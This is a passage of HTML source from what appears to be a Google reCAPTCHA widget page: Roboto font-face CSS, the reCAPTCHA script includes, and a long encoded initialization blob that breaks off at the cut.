U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="4u5LldKBvfD87ifgtYDA5g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="4u5LldKBvfD87ifgtYDA5g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="4u5LldKBvfD87ifgtYDA5g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22E8K0Z8Kjw4MRbcOmw6TDp8OCw7xwcsKqw4XDrix4TMKlwoTCil7CqsK0SXNxU8OBIsKHw69rCsK6woQzUVk8w6sjwr0lw5/ChTXDmMKHOH0MwpUTw40BwpgRw4NLJsKka8KaVcORwrUaw4o3wo/Dqn96wodlw6nCuB3CgiYLZQV+w4t7CsKVwrDCt8OOwo7DrsKxw6snwoxgw4xuw4EGw4zCkFTCl8KuNsK+Wnd/e8KMwph/T8OfFhpWacOMcQvCgwIUwq9fZMK9JGnCrzfCosK2NcO/w6/DumjDqiHDugNnOsOSw6LCnUl7fEPCkMKcNsK7w68lw4Fhw7HCpMKODnQ9HXl6E8KYRsOSLMOoV8Oydwl/Ag5qwpkLN8KUfcKHVsOEwovDl8OWw680wqvCnSwiw4gTw6HCjcKKQ8KzDE8YwqzCpRQge1FMRgwgw4tjesO3w4HDqhPDhFnCt1E4IcO4H8KRw6nDn8KdRh7DqsK+QnXDvsOBBMOHKQovN8Ovwp7DssK9woDCimDDv8O1KcKXw6rDk8Knf8KMK8Kow7VeKVcGw4DCql/[base64]/wpTCvEUAw6tIccOSwpw6wrA0WS91wpYdHiMfAxXCsMO1w5AIw6/CjlRpPMK6acK/wpNVDj7CkyYMw7cRBcOnwoBHBE/DtMO1woEubVorwrvClnwpB3QXwqBqdcK3S8OcCXxFSMOeDTzDjHvCmyckIzRFW8O/w4bCtUdgw4w4CkIAwr13bUHCvAXCosOOdFF8UsOQDcOOwoMiwqbChcKEZGBDw6jCnFxJwqkdKMO/TAwwVjI6UcKQw4XDhcO3wqLCrsO6w4dgwopCRDzDgMKDZXbCgS5Pwp1PbcKNwrrCkcKbw5LDtcOYw5Aiwqo7w6nDiMKUKcK8wpbDkkJ6RGXCqsOew4R9w60mwpoUwovCqDEeegRNOHhTSsOCJcOYW8Kfwr/Cr8KHYcO2w4hMwq55w604Bj/Cqhw6exvCgBnCo8KTw7bCpmNXUsOAw43Ci8KcfMODw7XCqnZmw6DCi189w5xpNcKNFUrCintWTMOYGsKJCsK/w4kvwostcMO8w6/[base64]/ZcOwCAl4fcOFbcOPw5nCjyTClHEfDkXCl8KKKnpCSwA/w7bDhcO5JsO4w7gww6kzNFhVW8KuZ8KAw6LDjsK3K8KtwqERwqrDkSLDjsOcw63Dn104w5Idw4zDhMKQOyhSSMKTC8KIScOzwqkpw68lIQ3Dj3cDT8O0w58tw5rDkB3CkTrDgUvCl8O9wrHCvMOGex9qecOmw6/DrsK5w4rCh8KuckrCqHvDtMOdVsOaw5dVwq7CncOSwppUw6JtTyw/w4HCpMOmXMOjw6t+wqDDr2fClxfCsMOMw77DoMOzJMKGw6cEwoDCg8OIwrhYwqnCtwPDii7DgFQOwqTCrGLCmClvDMO0XcOnw4AXw6rDrsOYeMKKWXRbTMONw5zCrcOZw57Dv8K1w4HChsKxJcKLfQ/DikHDvcOFwoTCj8Kqw7/CosKxIcOGwpIBYG9wE3LDqMOlOcOvwrNtw6M9w6vDhsKww7YawrnDp8KmV8Ocw4Vww6QhJcO9UgTDu1TCpnkNw4jCv8K+VgfDlVIbEjDCmcKITsKPwpcew4/[base64]/[base64]/DukMawp83w6fCjsOrRhPDgmjCuALCrCgxw7rDuWnDrjbDum/CgcKfw7PCgWMTXMOlwp/DqBhgwpDDqiPCtC3CpMK+TMKVQVrCqMO1w4fDhUzDlQcDwrBJwpzDrcKdNcKtd8O/TsOpwq1ww79PwoMRwpUcw6nDu27DvcKawoHDk8Klw7fDv8O+w79dDBPDikEpw648P8OwwqJDfMOfWhF9wpUswoZVwonDjV/[base64]/Dsz/DuMOWbSfCkDxJwqFzw43CrMKuKW5fwr4Ow6zCm2XDnF7DuxfDvcOmXR3DslcbEn4Dw41Pw7fChcOGXh5hw44lWX4PTGg7ORbDi8KiwrHDl1DDhEVWADBnwrbCqUXDuwHCpMKXHl/DvsKDZgfChsKwMDEjISZ2QFpzIm7DkT1Ow7VjwpENHMOMAMKCwpTDnT1gGMO+TETCocKEwoDDhcO9wpDDk8Kqw4vDjzDCrsKvDMKSw7VTw4HDnTDDkHnCvw0Gwp1QEsOgOHHCn8K0wr1wTcKtJULCvCwgw5LDg8O7Z8KTwqhFAsOfwppTSMOOw7IkEMKHJMO/[base64]/[base64]/CgsOWcjhBw7d/WgbCl8ORwrPDiGnDvMKrwrVSw5rDqMObE8KIwrs1w43DssOoRcK1CsKhw6TCshzClsOzc8K0w7F9w6ABRcO8w50aw6Rzw6HDhBbDt2LDriVWWMKnUMKmJ8KIw74hf3cSJ8KMNizDrDM9AsKhwqI9JyZpw6/DizbCrcOIWMO6wp7DuHPDq8OOw7TCn2EOw5vCrFbDqcO5w5JDQsKIEcOtw4vCqGh4IsKpw4BqIsO1w4QTwoNbAWJtwrvCqsOSwokydcO0w7/CiAxleMO1w40CNMKxwqJdNcKiwp/CqGvDgsOMdsO3dGzDjz9Kw6nCrh3CqH8/w79gUSpsahphw5ZSay53w6jCnihTO8O6bMK4EV9OMh/DmMOuwplSw5vDkUIZwr3CiiVzPsK5Y8KSSHDCmkPDvsKpH8KrwqvDicOaA8KqZMKbL18Iw7Bow7zCo31NU8KhwpFvworCo8K/TCbCkMOMw6p5DXrDhzhxwpTDt2vDvMOCPcORT8OJUsODJDHCgnIHLcO0WsOTwp/CnnpnOMKewptsOF/Do8OTwpLCgMO4UmUwwoLCsgDCpS15w7V3w7dhwrLDhBgCw4ABwo5hw5HCqMKxwrlGOw9UPlcKK0TCtyLCnsOmwrchw7xrFsKCwrk/SCJ6w7ICw47DvcO1wpgsPCHDp8O0IcOgcMK+w4bCocO5F2/DtjwNEMKGeMObwq7DumQiAhggO8OjdcKlI8Ksw5tvwrHCvsKMISzCssKiwqllwpwdw5nCmmAxw6YGVAQrw4XDhmYqZUkOw7jCmXQTa3HDkcOTZTrDgsOQwqAXw7lLU8K/[base64]/PnZaXsKMwrTCosOxwoVBUcO5w7rCvcKRaGZjesK2w6Q7wr4aacO6w40Fw44rRsO3w40cwr1uDcOAwoM2w5PDrh7DsFjCuMO3wrIYwrTDmTnDlVQvQMKaw6lywq3Cs8Kpw5TCqVXDkcKDw494ShnCscOsw5bCrFnDn8OUwq3DpS/[base64]/CgsKUIDpbXcObdikAwqtUciR8ZA5MM1xlw4vDusKaw5nDszbColkxwrgbwovClUPDpMKYw70KX3MiCcOFwpjDmVx6woDCrcKecQzDncKiBcOVwqFXwo3DilwsdSsmHUvCunhaKcKJwr0sw6l2w5xjwqrCrcKYw7B4S3YONMKIw7diUMKvVMOHKzjDtkIGw5PCuW/DhcKpTGzDv8OpwrPCrnEXwq/CrMK+f8O8woPDuG4gBDPCpsKtw4rCkcKsaG1YOhIZNsK4wpTCpMKnw6DDgQ7DvCjDncKdw4fDoQtiTsK1IcOeS0kVd8OowqgbwoAYZE/Dk8O4cj1SEcKYwrDCqSVvw71JDCIYShbDr3nDisO6wpHDscOLHxPDr8Kow6fDrMKPHw5pBEHCkMOrYV7Crwczwo9cw6x/MnbDucKewpl7MVZMIMKJw59rDsKdwoBVY3ddJQ/Dh1UIBsOtw69Lw53CpF/ChMO4wp55YMKNTVwqAX4+woXDicOxRcOhw6TCnxsOUzPCmVMtwoIzw7LCinxIbRZjwqPCnCQYRk04DsOdBsOKw5B/w6jDvxnDo35QwqzDtxcWwpbCnkUFbsOkwoFfwpPDsMKKw6/DscKEbsOrwpTCjD0JwoJdwpRyXcKjFsKAw4M8UsOiw5kiw5BAHsOsw5EmADrDlMOTwp8/w4c8WcKIKsOXwrbCtMO5RhchcAHDqhnCiTbCj8KORMOQw43CusOfAlEHPy/DjA8qOGVlacOPwogTwpYYFnQwNsKRwqM8ccKgwrRNfcK5w7tjwqzDkCrCuisNHcOmw5DDoMKNw4LCvsK/w4LDgsOLwoPDnMKCw6piw65HHsONSsK2w4pHwqbClDJIJW02NMOeBzErU8KNBX3DiSR6C0wCwoTDgsO5w4TDtMO4Y8O4V8OfXlwbwpZzwqzCrUJiO8KFUQPDlXXChMKqFG/CosKpcMOyYydlMcOzc8OBGiXDgRVgw64WwrYGGMORwpLCusOAw5/[base64]/DqMOERz7Cu8OYYcKzPMOYw6nDixVxw6vChkh0A3bCmsOBX1t+Wjt2wo9hw711N8KJaMOmQysaKwnDvcKPdDEcwo0Tw4VPHMOTckY2wovDgx5Ow43Cl1d2wp7CrMKFOxNwUTg0BAMbwpnDocOjwrZdwr3Dlk7DisKTNMKBC37DkMKBYcOOwpnCgD/CoMOaUMOqYWHCuyXDh8OyLQ/[base64]/DkA0uRMKPe8KKw50Zwrs1PcKNSnDDvCJMZMOkw7wDwrEzXGxWwqQad3XCji7DhcKQw7V8EsKBWm3DpcKow6/CsAPCkMOSw4XDusOpQcOxfkLCkMO4wqXCijM8On7CoDPCmw7Dk8K/K2tnfsOKD8ObFi0WJD53w7JrQlLCnC5vWnVlF8KNfwfCsMKdwqzDrgpEFsKIWHnCuDzCgcOsOmQHw4NyaEXDqCc/wrHCjxDCksOWBi3CgMO4wpk0DsOiX8KgVGTCkiEswqrDmT/CjcOmw67DqMKAEl99wrxRw7IpCcK7CMObwpvCpjhFw7HDmGxTw7DDuh/Cvnwjwpdaf8O6Y8KLwo82AzzDkA05L8K6DXPCscKqw4Jfwotnw5E/wqLDosOKw5XCg3HCgHEFIMOhQmZgTmDDkjldwo/ClSjCksKTBicPwo4mIUADw5nCtsOpfVLCi0tyCsOVFMOEB8K2TMKhwohuwrXChh8/[base64]/OcKBd0nDuTvCkirCsU0FwqkFf8OkfsOmwqPClmY0R0/CocK3BQdww4BLwokhw5gVRhcOwrwRMEzCtybCrU0Kwr3CucKSwpdEw77DrsKnb3orYcKVXcOWwppHVsOMw5ReC1Ucw4bCmi4nSsKHBsK/GsOGwqk0UcKWwo/Cnx0EPzcuRMKmGcKpw7FTAGPDmA85OcOVw6DDu1HCjmdmw4HDqVvCi8Kzw6nCmQt3ZyVwHMO+w7kzFMKLwqnDl8KFwpfDixYxw7VyfnpOAMOrw7fCkHI/X8KOwr3CrHBfGn7CvRs4YsOjL8KER0LDhMONS8KQw4gcwrzDuTTDjAB6FBhPAWXDrcOuP2TDicKZKsKZBXVlBsOAw59VQcOJw69aw5rDgz/[base64]/CskYaXsO2YR4swpfCgxhuwqDDqBLCs2fDmcKawqrDoMO2OcOHVMOvNHfCs1PCuMOjw57DlsK8IzfCvMOzT8Olw5zDoCLCtsK4TcKxMnxyaTQgCcKewo7ClWzCvMOVAMOEwp/[base64]/CjHEbw5vDvzxWwpHDn1zCs1ZkY8K+wpVfw6p/w6XClcONw6LCpUh0QSDDj8OQORpIWsOYw5onTDLCjMOjwrzDsT5Hw6Fva2UYwo8jw53CpMKLw69awovCj8Owwr1vwoklw4lAKx/DnBV/Ji5Dw4h9f3B2IsKqwrnDvxZ4aXsZw7LDhsKedCwsBkEYwrTDhsKbw6/ClMOdw6omwqzDgcKDwrdge8Kgw7XCtcKewo7CoABzw6DCsMOQc8OFPcKgwofDsMKbbMK0LzYtHjTDqBowwrEJwobDh1vDhwTCr8O8w7bDiQHDj8O+aSvDukhCwoMHH8OdPFbDiFnCtXlnPcOmFhbCvhRGw6LCoCs0w7/CiiHDv1dswqEbUl4nwoM4wqdnAgDDn35rUcOrw5MHwpPDucK2HsOea8KIwoDDtsOKWnJCw6XDlMKmw69Sw4TDqV/CjsOzw7FmwqpDw7fDhsKFw7MkYizCuigJwog3w5DDh8OxwpMVZXdrwqxNw7bDohLCisOzwqEiwphPw4U2RcOgw6jCgW5tw5hgHH1Ow4DDp0/DsgBSw60nw7bCjV3CsjvDvsO5w5hgAsOrw4DCjBctGsOew4E/[base64]/[base64]/Ci01NVcKhw79Vw4A2w4JTccOfw6DDmcKhw60heMO0c07DiTbCsMOiwofDplfCuUrDi8KFw4/Cvi/[base64]/LMKwJjnDmsKdQiFdLsOlemDDi8K9bsO7NAZyKsOHHHcpwr/DvTcKf8KPw5wQw5vCssKOwqzCscKfw4nCgkLCnH3CtcK2Jg4zRy4EwrvCiEDDs2/CtDDCosKTw7wcwpgDw7BWQkB7XjzCuH0FwrAkw6xyw4PCggHChDbDlsKXDxFyw47DucOgw43DmAvCk8KedMOVwplowrsDGBRMf8K6w47ChcOzwpjCr8O3O8ODajzDikRzwoDDqcOBb8KKw4xxw5gFYcKRw75hGF3ClMO6w7JxTcKUTCfCocOiCn92KyUqal/Dp3tROhvDvMKWUl1sRsOuTsKgw5jCm2/DrsKVw7NEw4HDnzfDvsKNDTXDkMKdRcKcUkvDh2rChBI6wo0ww6dmwp3CjX3Dv8KmXmLCicOoHhDDhAnDkgcOw5HDhQ0Uwpk1w4nCvXwmwr4Pa8K0GMKmw57Dkx0sw7PCm8KdbcO5wpt4w58awprCqAsMIk/Ck33CrMOpw4DCrEfDplZncUYLMMKrwrNCw5zDuMKRwpfDm1TDoSsAwpA/V8KywqbDncKDw4TCqxcSwr5bO8K+wpnCm8KjUEIlwpIGN8O1PMKRw60oQxzDgF1Xw5vDhsKfYVscdk3CscKeCsO3wq/DucKkNMKfw7F3LMOQImvDrHDDlMOORcONw63CncOCwrBJXz0zw40NUWvDn8Kow7s+DnTDpAvCq8O+wolbAm4Nw6XCggEowqMgPwnDrMKQw4PCuEcLw7snwrnCmTHDryF9w7LCgR/Dn8Kew5o0YsKywq/DqkDCiUfDo8O+wrwMf20cwpchwokVMcOHD8OWwpzChDLCkH/CosKeFzxQUMK8wqzCksO2wqHDvsO1JDY5azrDiw/[base64]/[base64]/DhsKmDMOhaMKjwrpCwprDoCR3w7PCpsKSQ8K8DS7Dt8O2wr9ZfyHDisKxY056wqoUVMOuw7t5w6DCoBrCkwrCrETDi8OsF8Oewr3DsgTCjcKJwrLDiglwGcOIe8K4w4vCg2PDj8KJX8KEw4XCosKzD1t/[base64]/[base64]/DuMKsNgwPw4NHw6wLUcKDZ8KNZBBINUnDmWXDjw3Dhm3DoWvCl8KIwpFXwpvCusKYOmnDizzCvcKlJQ3CtUrDqcKzw7Q/M8KRAhIyw7HCkXvDtTzDuMKgdcOUwoXDnGY3bnnCgi3Dp3TCpDYWXBbCt8Ouw4U3w7bDo8KpUw/Co398KHfDlMKwwqTDrkDDksOnAC3DlcKSX3hXw7oRw4/Cu8KxMkTDs8KxaAk6b8O5OQHDu0bDm8OqEkvCjh8MVcKfwo/CjsKeTsOsw57DqQ13w60zwoR5NzvCkMOWLMKlwrdMP1A7bzt+KcKyBjtjYyHDpz9hHQ5kwrfCsiHDkMKow5PDhMOSw6kAIC3DksKfw50bYTzDk8KAcRdxwpYJenxdFMOcw77DjsKkw5Bmw4wrewLClgBRFMKZw5B1f8Kgw5QFwrVtTMKBwqtpPSw/w7VMQ8KPw6xEwr7CiMKHElDCu8Koang9w7sSw7tHfjHCv8KIOHfDsFs0KCJtYCJGw5FJaj7DnivDm8KXUQBFAsKUFsKswqskQQTDkCzCmVpowrAKFV3DjMO3w4DDgy7DmcO+YsO6wqkJFj1ZGgDDkSF6wpHDvcOyJwjDo8KpGApkG8O0w73DqsKEw5/ClxXCo8OiNF/[base64]/[base64]/DnMOLw58/woLDmMOHVWVPw4PCiHHCqzjCuH8tZTg7YgYswoLCscO4wrpUw4jDtsK8YXfCvcKMSDnCnnzDv23Dkg5Tw700w4LCrjo2w4fCoTRVJnLCgAINFW3DpkJ9w57CncKUCcOtwqDDqMKzMsK+f8KWw456wpB/w7fCpxbClCcpwr7CnFBNwprCoQjDuMK1J8K5fSp2A8OdMyEdwoHCp8OPw6heScK1R23Clh3DlhzCtsKqOD56SMO7w4zCrALCiMOEwrDDlUNHXn3CoMOfw7LDkcObw4XCvw1kwrXDi8OXwoNiw7klw6pbB3cNw4DDi8OKLQbCu8OhRAjCkE/DiMOQEXZBwr8ywop9w4Fcw6/DuzMaw5QPL8Ozw40JwrPDjB9JQMOUwqfDnMOjPMOfeQRyRigXdx3Di8OiQ8KrK8O3w783V8OgHsO+ZMKHHcKuwrrDo1DDmAtUGzXCqcKCDBXCn8OKwoTCssOxYnfDm8KzS3NHWEvCvXNDw7TDrsKlc8OcB8OHw6/CtV3CiEAfw4/[base64]/CkH7DjE44w5l9I8KswpTChTBUZ8OzwqBQJcOywpJgw4nCmMKuFwfCv8O9GknCsXEkw4sdE8OGZMO5SMKKwqY5wo/Cqn1bwpgsw585woUZw5lAB8KkM1x+wplOwp5UNxjChMOJw6bCoQxew79KXMKnw6fDv8KOARZ+w47DsBjCuCLDtsOyQB4Kw6rCgG8Gw6LDsQROYxTDt8KGwqY3w4jDkMOxw4E0w5MSW8OHw7DCrGDCosO/wozCgMO/wptvw60AWAzDukg6wr1ww7MwASDCmXM5KcOmFxI5TXjDncKPw6TDp0zCtMO3wqAGOMKof8KkwqoNwq7DtMKMc8Khw50+w7Ubw4hnelXDoAF4w4guw6g/wqrCqcOLLsOkw4HDsTUiwrE4Q8O4W1rCmBZ4wrszP3Vww77CgmZ4b8KKacONZcKBH8KpbWjDrCTDo8OFEcKkAAzCiVjDncKuCcOdw6dMecKoU8KPw7/CmMODwpBBacKXw7rDgQnCh8K4wqzDi8OwZxczP1/[base64]/DvC3ChMODD8K1wqLDpcODwoEOwr0GwpkkNAHDocKHEcOaTMO+Yl/CnmnDhMKPwpLDuVwdw4p6w7PDpsK9wqB8wpTDp8KZS8KuAsKEJ8KfEy7ChHwkw5TDjTkScnHCv8K1aCVNY8OjEMK2wrJnQ3nCisOyAMOYfCzDolvCi8Kxw73Cu2Zawr4jwphYw5TDpzHCocKyHhEHwoEbwqfCiMKHwqbClcOuwrtxwrPDlMKEw4zDjcKKwojDpx/[base64]/[base64]/ChHt5VHnDj8OSXQ5kDsKcXT8NwpVXCkPCgsKJd8OlQCfDuEXCqGMeP8O8w4cEcSFVIRjDnsK8H23Cs8OmwqFTAcKfwpXDrcO9XcOVJcK/wozCpcKjwrzDrDpOw4fCvsKlRMOgWcKNWcKNDnnCi0XDkMOVU8OhICMPwqJBwqrCrWrDrWsNKMKwEXzCrwkCwqgUPVnCtz/CpwjChzrDlMKfw4fDlcOWw5PCrCrDni7DgsOJwqgHHsOyw6dqw4zCtVZjwrp4PS7DlnrDjsKowp0LBzvCnifCgsOHRHDDjgsFMWMywpIZCMKdw5PCr8Orf8KfLjpAPCsxwoJXw53CmsO9LBxWdcKOw4krw7dQYGMkL1PDi8OOeSsyKR7DvsOfwp/DkVHDvcKiYjBhWi3Dr8K/[base64]/CgnjCucOYS1vDqcK6w5nDrz7DpVbCv8KIwpt3C8OafsOaw6HCowbDrAxnwqfDl8K/asOuw4bDmMOkw6NyJMOKwonDuMOACcO1woNca8OTa1rDscO5w4vCoQJBwqbDrsOUO3bCtUTCoMKAw4VOwpk+OMKBwo1hUMKoJDDCnsK4CzfCt2nDixhwb8OHNkrDjlzCmj7CimbDhCbChntJY8KSS8Kiwq/DrcKHwqbDiCfDqkHDv07CtcKdw6lcLzXDhS3CgwnCisKfAMKyw4lqwosFcMK2Xkp/w6F2UFRUwo7CmMOUKMKXBiLDpmXCtcOjw7/CijRuwrPDrmjDn24pBiTDrm8/XgfCq8OzS8Ozwpk2w78zw68xSDJaPV3CsMKPwrzCsl4Aw5/Ds2DDsS/Dk8Kaw4UuCWcCXsKxw73CgsKHBsO3wo1swrMwwplvWMKgw61Sw7gUwpp3C8O1Eg1bdcKCw6E3wo3Dg8OdwpQuw6XCjizDlh/CnMOjHHp9L8O/d8K4EhoLw6ZVwp5fw7gdwpsCwoXDrADDqMOWBMKQw7UEw6XCg8Kpb8Ktw5DDlwJWFxfDmx/CgcKED8KMT8OFNRFgwpAGw7zDjQMgwo/Dpj57VMKqMDXCjcKzdMOWeVgXDcOOw6ZNw7kHw7zChhfDnwE7woY/[base64]/CmUvDvcOGD8O0TsKewq7DrMKWw57Cu8KVw4bCtsOIwpdqSi8mw5LDnmTCqHlSNsK/IcOiwp7Di8Kbw7o6wrHDgMOew6M7ES1RLQBqwpN1w5HDoMOzasKvDy3CjsOWwoHDmsOkesO9fsOBAMOyecKvey/Dol/[base64]/ZMKFZB1Qw6F9wpnCi0wQbMKjFnTCq8OeMgHCjMKTCTd8wpdyw44mbcK5w4bCrsOXGMO6QnQNw7rCgcKFw5EeDsKNw5QPw6TDtjxbY8OTUw7CnsOtfyzDoHXCjXbCl8K5wrXChcK/CCLCoMO7PE09wq4+ED5SwqIfZUbDnDzCt2lyBcOGQ8OWw57Dh3/Dp8Oiw6LDikXDtFDDsVrCo8KKw7dvw4Q2GkIdAMKKwofCvQXCuMOQwonCizZLW21+VzbDpFFNw5LDoBY9woUuAgfCn8Kcw7XChsOrbU3Duz3Dg8KGOMOKEV06wrrDiMOYwqzCmFEOW8OtO8OewoDCuFrCpTvCtWTCuCXCiQN+EcK3GQN/JSIhwogGWcOfw7UPZ8KKQTEmXkLDnQzCocKcMj/CmVcXLcKTdnbDo8OEOzbDpMOWTcKdDwY5w7DDq8O9dQHCqcO0cGPDskU5w4JqwqVwwrkkwoFwwrMlTi/DtmPDrMKQDB0HMlrCmMKrwqg8OXbDrsO+YgPDqhLDm8OAcMOhCcKUW8OcwrYOwrTDmHnCjA3Dkzkgw6nCiMK5XRkxw5ZzYcOve8ONw6FqLsOsN3JqTnZmw5MvCRzCqCnCvsOjc0zDpcO5wpnDhcKFDD4Gwr7DjMKKw5DCtFHCtQURPSNuIcKPBMO3NcOHXcKxwptCwp/CrsOyIMKWQAXDtR9awrdzfMOtwobDmsKxwpMzwoF5A37CkVzDhibCp0/CoAZCwpwEXiEtDyZgw5wwScORwq3Dq03CosOnDn7DpCvCpg/DgFdWc3ELcTM1w5RjUMKmWcOuwp0GKyjCvMKKw4bDjhvDqcOdYAJTJyfDuMOVwrQfw71hwo7DiDxUUMKlDMKednzCtXgewpnDiMKhwocKw6RdUMOvwo1lwpB1w4I5R8KOwqzDoMK/[base64]/[base64]/Cp8OzwoIXwqFAPmvDucOkHyARworCtFTCklzDqnkaPwhXwp/Dllk6LUjDsmbDncOYVx0swrVIA1oSSsKpZcK5I3nCsUTDssOVw4F8wrVaRANWw6Ziw7PCoD7ClGY6P8OZIWMRwqNWfcKXKsK6w7DClDUXwqoRw4fCi1HCpG3Dr8O6JFrDkz/[base64]/CrkjDmsOwwpNEwoxKw4gtWMKzacOXUMKidSPDl8OEw57DlCTCi8KlwoZww6PCqH7DnMKmwqzDqcOVw5nCscOMb8K9JcO3eEIvwrwMw6N0EWHCiFLCnT/Dv8Onw4ccPMO+SnsfwoECMcOCLg5Aw6TCg8KCw4HCsMKuw51JbcObwqDCiyDDpsOTUsOEajHDucOwXzrCt8Kuw4x2wrTDhcO3wrIBaT7CvMKgZGcxw4LCuQxew6LDsRZaV18Bw5R7wp5hRsOcPV3CqVDDi8O5wrjCoC9Bw6fDocKnw4XCvcOFXsOvWyjCt8KZwp/CgcOow5dQwrXCrRgfU2Uvw4bDi8KQCSscHMKJw5RETkfCgsOxNnnCrE9rwqxswpJuw7QSM1YTwrjDsMKDTz7Dtw0awq/[base64]/CvsKIwrQswpbCpFfCuihrKmUeLk/Dh2DCusOkb8OOw7vCuMKPwrrCicKKw4pef2c4JDIqQEEjbcKEwozChVPDiFUwwpo7w4bDg8KBw583w6HCrcKpSBIjw6okQ8KpWAzDlsOlPsK1Ry5qw6bChhfDn8KPEEExFMKVwo3DoyBTwqzDosOcw5NPw4vCuxwhCMKzTMOnF2zDjcKPZkpaw58Lf8OuCh/Du2FEwqMWwoIMwqJDbwPCtmzCrXLDmifDmWPDpsODEXhqdiYPwpzDsGAEw7nCkMOEw5sMwoDDpcOEYUoew58wwrhTXcKEJGDCkR3DusKjb2hCB2nDqcKxembCnkwGw6cJwr8BOiUyPHjClMKvZD3CncKGVMKTQcK/wqhrW8KrfX4Dw6XDgX7CjQItw5kzFh1uw59swpzDhHfDvzIkIFdzw6XDicKmw4MHwocWH8KkwoUhwrLCjsOswq3ChUvCh8O1wrXCrBcVbiTCisOcw7oeX8O7w71Lw5vCvjUDwrFSQwliNsOHwr1swo/CosKFw5tuasKWHsOVbMKaYVlpw7Ukw5HCv8OAw7PCs2DCpFFYfUc+w6/DjgYfw6MIPcKvwqAtfMOWEkRSIn52WsKiwqLDlycLP8OKwopbe8KNMcKWwoDCgCYWw5vCo8Kbwrtgw5VHfsOIwpbDgTzCiMKNw5fDusOQRcKkfALDqzLCuBfDpcKCwrPCrcO0woNmwpgyw67DmxPCpsO8woLCmE/DhMKACUIwwr8tw58vdcKkwrkNWsK8w7LDlQTDjH/[base64]/[base64]/[base64]/QXgSaxTCtGoZw7DDu8KZwr/CscKwRMKLMsOdw6Fhwoh8MUTCjzoPbXERwpHDkAsZw4LDicKYw4oLcxhzwoHCscKgbHHCmsKeBsK/[base64]/DgSIAdsO3UEMsYcKlZsOlwpXCk8OGw4w0w6bDrsOBT0HDsm9CwpjDgXIkWsKwwrIFwr3CpwfDngZ9TGMhw6PDhsOcw597wpolw5vDoMKaAibDgMKXwpYYwqsIOMORYwzCncOlwp/CgcOKwq7Cv00Pw6XDrjASwp0ZczLCoMOlKwFOeiAhHcOkb8O/[base64]/w5FLw4Vcw4/[base64]/[base64]/MB1pw5hLDA3Dq0LDlVR/BjN4w6BvHHMcwqc6IsOmXsKnwqvDuEPDsMKewonDv8OOwrpAXAbChGRzwoguOcOkwoXCiCB9DXjCgcKBPsOvdAEsw47Ckw/CoEhbwphnw6fCl8O/[base64]/CiMKEwqfCtEzDgcKcwqNTR8OZwq5uw73CtibCqmvDqcOLGS/DoRzDl8O4NhbCs8O2w53CtxhmGsOKIwTDkMKoGsObesOiw7kmwrNIwrzCn8K1wozClcKswqgiwonCmcOWwrHDs1nDpVh3J3pNaRR9w4pYAsOcwqB/wr/DknoLUGXCg0k5w5YZwpFFw7nDmDXDmi81w7XCl0ckwo7DuwbCgXFhwodmw6EOw4wSZVTCn8KVYcOBwoDCt8KYwppVw7ARTRIEChV9WlDCpSkffMOUw4DClg4pNgTDryp6YMKxw6DDoMOib8OWw4JWw60Ewr3CoRknw6ReJQ5KWCRwE8OwEsOewoB/wrjCr8Kfw7pXKcKOw7FAL8OSwqo2PQIBwrRGw5HCksO7aMOqw6nDvcOl